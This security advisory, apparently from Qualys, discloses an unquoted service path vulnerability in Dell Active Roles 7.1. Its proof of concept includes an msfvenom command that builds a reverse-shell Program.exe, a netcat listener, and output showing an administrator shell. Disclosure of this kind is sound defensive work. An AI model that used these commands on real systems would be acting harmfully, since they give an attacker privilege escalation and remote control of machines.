

Saturday July 1st, 2017

Dell Active Roles 7.x Unquoted Search Path Vulnerability

SYNOPSIS:

Dell Active Roles 7.1 uses a search path that contains an unquoted element, in which the element contains whitespace or other separators. This can cause the product to access resources in a parent path.

Reference:- <https://www.oneidentity.com/products/active-roles/>


VULNERABILITY DETAILS:

Lab Setup:

1. Target: Dell ActiveRoles 7.1.2.3406
2. Target IP Address: 10.113.14.112



Vulnerable/Tested Version:

Dell Active Roles 7.1.x running on Windows Server 2012. Older versions may also be affected.



Vulnerability: Unquoted Search Path Vulnerability

The 'Active Roles Synchronization Service' uses a search path that contains an unquoted element, in which the element contains whitespace or other separators. This can cause the product to access resources in a parent path.



Risk Factor: High


Impact:

If a malicious individual has access to the file system, it is possible to elevate privileges by inserting such a file as "C:\Program.exe" to be run by a privileged program making use of WinExec.

CVSS Score: AV: L/AC: L/AU: S/C:C/I: C/A:C

Proof-Of-Concept:

1. Log into the target with a low privileged account which has access to the file system.



```
C:\Windows\system32\cmd.exe

c:\Users\testuser>net users testuser
User name          testuser
Full Name          Test User
Comment
User's comment
Country/region code 000 (System Default)
Account active      Yes
Account expires     Never

Password last set   7/1/2017 12:17:35 AM
Password expires    Never
Password changeable 7/2/2017 12:17:35 AM
Password required    Yes
User may change password No

Workstations allowed All
Logon script
User profile
Home directory
Last logon          7/1/2017 12:17:46 AM

Logon hours allowed All

Local Group Memberships
Global Group memberships *Domain Users
The command completed successfully.

c:\Users\testuser>ipconfig

Windows IP Configuration

Ethernet adapter Ethernet1:

    Media State . . . . . : Media disconnected
    Connection-specific DNS Suffix . :

Ethernet adapter Ethernet0:

    Connection-specific DNS Suffix . :
    Link-local IPv6 Address . . . . . : fe80::b51d:26aa:277b:ad0d%12
    IPv4 Address. . . . . : 192.168.253.132
    Subnet Mask . . . . . : 255.255.255.0
    Default Gateway . . . . . : 192.168.253.2
```


2. Create an executable file using MSFVenom.

```
root@kali: ~/Desktop


File Edit View Search Terminal Help
root@kali:~/Desktop# msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.100.6 LPORT=443 -f exe > Program.exe
root@kali:~/Desktop# clear
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes

root@kali:~/Desktop#
```

3. Copy this file to C:\ drive on the target machine.



4. Wait for System reboot or admin to restart **Active Roles Synchronization Service**.
5. The target machine sends reverse shell after the reboot or when service is restarted.



```
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.100.6] from (UNKNOWN) [192.168.100.4] 60605
Microsoft Windows [Version 6.2.9200]
(c) 2012 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
activeroles\administrator

C:\Windows\system32>hostname
hostname
WIN-QCVFKGJCS8A

C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration

Ethernet adapter Ethernet1:

    Media State . . . . . : Media disconnected
    Connection-specific DNS Suffix  . :

Ethernet adapter Ethernet0:

    Connection-specific DNS Suffix  . :
    Link-local IPv6 Address . . . . . : fe80::b51d:26aa:277b:ad0d%12
    IPv4 Address. . . . . : 192.168.253.132
    Subnet Mask . . . . . : 255.255.255.0
    Default Gateway . . . . . : 192.168.253.2
```

CREDITS:

The discovery and documentation of this vulnerability was conducted by **Kapil Khot**, Qualys Vulnerability Signature/Research Team.

CONTACT:

For more information about the Qualys Security Research Team, visit our website at <http://www.qualys.com> or send email to research@qualys.com

LEGAL NOTICE:

The information contained within this advisory is Copyright (C) 2017 Qualys Inc. It may be redistributed provided that no fee is charged for distribution and that the advisory is not modified in any way.